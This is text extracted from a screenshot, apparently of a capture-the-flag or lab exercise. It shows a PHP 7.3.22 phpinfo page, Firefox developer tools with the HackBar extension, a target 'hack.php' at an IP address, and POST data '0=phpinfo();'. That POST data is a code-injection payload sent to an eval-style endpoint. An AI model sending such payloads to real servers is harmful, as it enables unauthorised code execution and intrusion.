 PHP Version 7.3.22
php
System Linux eed0b556e1c1 5.4.0-121-generic #137-Ubuntu SMP Wed Jun 15 13:33:07 UTC 2022 x86_64
Build Date Sep 3 2020 22:01:16
控制台 内存 调试器 网络 样式编辑器 性能 存储 无障碍环境 应用程序 HackBar Cookie Editor
Encoding SQL XSS Other
http://43.143.7.97:28409/hack.php
Post data Referer User Agent Cookies Clear All
0=phpinfo();